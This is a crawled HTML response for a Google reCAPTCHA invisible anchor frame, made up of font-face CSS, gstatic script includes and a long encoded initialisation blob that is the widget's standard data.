request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN&co=aHR0cHM6Ly9ndW5ob3VzZS5uZXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gv5fdxko5sr9
body_size: 48735
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IqaU4iGZ_CssaxMYPN4Zyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IqaU4iGZ_CssaxMYPN4Zyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IqaU4iGZ_CssaxMYPN4Zyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/CscOPw7QvUMKzwovDn8K2IcObwoTDmcO/[base64]/DpsK/NsKJw6zCisKOwrrCuQ4VH8KucHxSw4pAwr5JwqYgw7p4w4/DgE41IcOmwqJXw7JCJWU3wo/DqDDDo8K/wr7CtC7DicO9w6/Di8OIQ0JdJkRCCFUPD8OJw43DlMKCw5h0ImkOB8KAwpckdF3Dn1dabGHDqjldCmwwwonDhcK8ET17w4J2w5VEwoLDjlXDi8OjC3TDisOSw6ZvwoULwqUtw5nCqBJLNMK3ecKOwolgw4s1JsOhUSQPGWXCmhTDkMOIwrfDgn1Fw57CvX3Dg8KULVvCl8O0JcO5w40XPX/CuXYqalfDvMKpX8ONwo4BwrtMIxJQw4/Cs8K/BMKdwopiwpvCtMK0bcOaSCwUwqw8YMKCwoTCmR7CiMOIccOGaFDDp3d4KsOUwpMlw5fDh8OKE35cJUJFwqR2wok8D8K9w6UdwpXDhGVzwpnCnmt0wpHCjgdKV8Otw7fDr8Kzw6/[base64]/eyZ/[base64]/[base64]/DusKxwqzDvcKjajkmwo53PsK/wrfCpcOMNMObIMOVw7ohw78Ww57DsnHDvMKuHzBFRlPDjDjCimYnNE1DVSDCkB/DoUvCjcOYWBMle8KEwq3DhVbDlgXDucKpwrHCpsOMwo1Iw4xwIHfDum3CrjPDugTDuzjCnsKbEsKKV8Kyw7rDpzouCHrDusOnwoR6wrhoOxXDrBQVDFVVw6dsRD9Fw7p9w7rDhsOQw5RafsKQw7hFI1EMYA/DlMOfL8OLa8K+Rw9Sw7NTLcK7GjhIwqYSw4Mpw6vDoMO4w4cicRjDu8Kvw5bDmy1xCk92MMKReEXDtsKEwp1/ccKJd2sJEMOhTsOhw540KExqT8KNby/DqSLCnMOZw6HCh8OWJ8OTw4MNwqTDocKJN3zCgcKod8K6VhZwCsOdMmXDsEQ8wqrCvnLDhE/[base64]/Dj8KaUU/DriguwrzCrsOtwq3CqMKrHB9owqhlwpjDihwYK8ONw6zCiRc4wrJcw4UlY8OywonDlHkIRENpI8KmCMOCwpIUN8OWYSfDosKkNsO1EcOhwoogZ8OOW8KHw69iYBrCqAfDnhpmw4xBQlfDpcKbT8KfwoE/WsKTTsK0FGvCq8OVdMKxwqDDmcKrCRxRwqtMw7TDqjJNwprDhTBrwpDCucKCC1xEAz1bScO1KDjCgTheARZKFGfDmG/[base64]/L08/wodUw7ZXeE/DtsKkB8KjX8K9FcK3ZMO0ZV3DmCQKw5FPZxrCn8O5GHYKX8KfSjPCqsKJNcOMwqjCvcK/[base64]/UsObwqg5wpxwSgrDhix+w5LCiR4Kw78fDSHCmsKVwpXCu1rCmGNASMObeyjCisOBwrfCrsOVw4fCjQIHMcKWwr4sViXCl8ONwoQlMxUJw6jClMKHPMOhw652SV/Cm8KSwqQxw6pqQsKsw7jDpsOCwp3DsMO8QVjDun17G1LDnBdNZCtZU8Obw6g5QcKOVsOBY8ORw50ab8K7wrosFMKldsKnXWYhw5DCp8KDM8OeDyRCYsOuecKowpvCkwBZQyJQwpJVwrPCn8Olw5AJCMOsIsO1w5QWw6XClsOdwrl/MMOqfMOLPyLDv8KYwqkgwq1fPD9taMKawqE6woMOwpkXbMKWwpcpwpZaE8O2PcOPw4wbwpjChknCi8KLw7/DgcOAMUkfWcOxVTfCi8KnwqNuwrnCqcO+GMKmwqLCicODwqEFR8KOw4k6SDPDjBQFfMK7w5DDksOlw45oRn/Duz7DocOAUWDDtTFyGMK2GH/[base64]/CpsKow6bCpRYtI3Bew49yBMKSe3zCnS7Dv8O9KMK+WMK/wr7DiwrCm8OARsKwworDt8KgKMOlwr9Nw7jCklYAdMOyw7dvAXXCpSPDi8KRw7TDkMO1w602wqfCn1hmDcOFw7oJwoFjw65Tw5DCrMKcIcKswq3CtMO+W1QedSjDhW1yD8KcwosMWmseIn/[base64]/CoMKBWXRFE8OEHUhQUXHCucKRf8Kiw67Di8OBZAgYwqBjBsOTTcOUCsO/HMOhGcORwrnDtsOZUlTCjQg4w4XCt8KiMsKAw692w57DiMKhP3lCTsOKw73Cl8OdUgYSY8Oyw4tbwq7DqTDCpsO1wq17c8KuY8K6M8KowrzCsMOdeW8Uw6Aww6hFwrHClEzCgsKpO8OPw4fCjAgrwqE+woNAwrV+wq/Dv3rDj3TCo3lzwr7CpMOtwqXDlFfCksOXw5DDi3TCvzjCkynCkcOFcG7DriLDpcOiwr/CmMK5PMKJSsKhKMOzH8Oyw4TCq8O9wqfCuWQrDiojTTN/bMKUW8O4wrDDrsKowqFFwrTCq0kKAsKNRgpUeMODahYVw5ozwq98KcK4asKoEsKFdsKYKsK4w7tUczXCr8OGw4kNWcKMwpxtw5jCs37CvcOYw43Dl8KJwoDDnMKrw5YywppaWcOrwoMJWBvDqcObGMOYw74OwqTCugbCrMK7w4XCpX/Dq8KoRi8Qw7/DgQ81VxB5RStobBABw5zDpUd2WsO4f8KRVmIRdsOHwqHDl2gXVFbCji98b0MJMHvDnFjDlzXCiRnCnsKeBMOPEcKDEsK8DcO1TWUwaTxjZMKWCWRYw5TCvsOpWsKpwo5cw5how5fDpcORwqI1w4/DgkDDgcKtIsKhwpkgYwwmYmfCuCtdCDLDlVvCozw6w5ggw6/DvmcYbsKDTcORV8K5wpjDqlxDBWDCi8OlwoBrw74Mwr/CtsKxwrFhflAPDMKxZcKIwqMdw5tAwrITEMKXwqNsw58Swpsxw4nDiMOhAcOrciNmw4TCqcKmP8OCFw/DrcOAw4nDq8K7wqYDcsKhwrjCmBrDp8Kxw5LDusO2YMOQwpjDrMOfHMKqwr3DusO2cMOYwplJCsOuwrrCksOzZsKHNMKoDWnCtSYIwotRw7PCscKZGcKUw5rDilZcwrHCp8K3wohWYB7CrMOvWMKUwobCp1PCsTUzwrUfwrlEw796JF/[base64]/wpHDtsK8XnNAwrXDqMOiEXnCmsK6wp3Dr8K/wrDCscK0w4lPw6fDkMK/OsOhR8ORRyjDqXDDlcKVQHHDhMKVw5LDs8K0DXccaFgEw5oWwqJxw40UwpYO